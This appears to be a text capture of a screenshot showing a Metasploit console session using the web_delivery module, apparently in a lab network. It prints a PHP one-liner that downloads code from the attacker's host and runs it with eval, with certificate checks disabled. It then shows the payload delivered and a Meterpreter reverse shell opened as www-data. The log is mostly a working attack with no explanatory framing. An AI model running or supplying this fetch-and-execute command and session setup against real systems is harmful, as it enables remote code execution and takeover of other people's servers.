 msf6 exploit(multi/script/web_delivery) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.155.128:4444
[*] Using URL: http://0.0.0.0:8080/OrdDMfPhkA
[*] Local IP: http://192.168.155.128:8080/OrdDMfPhkA
[*] Server started.
[*] Run the following command on the target machine:
php -d allow_url_fopen=true -r "eval(file_get_contents('http://192.168.155.128:8080/OrdDMfPhkA', false, strea
m_context_create(['ssl'=>['verify_peer'=>false,'verify_peer_name'=>false]])));"
msf6 exploit(multi/script/web_delivery) > [*] 192.168.155.157  web_delivery - Delivering Payload (1116 bytes)
[*] Sending stage (39282 bytes) to 192.168.155.157
[*] Meterpreter session 1 opened (192.168.155.128:4444 -> 192.168.155.157:54638) at 2021-10-03 21:07:37 +0800
msf6 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
Id  Name  Type                   Information           Connection
--  ----  ----                   -----------           ----------
1         meterpreter php/linux  www-data (33) @ host1  192.168.155.128:4444 -> 192.168.155.157:54638 (19
2.168.155.157)
msf6 exploit(multi/script/web_delivery) > _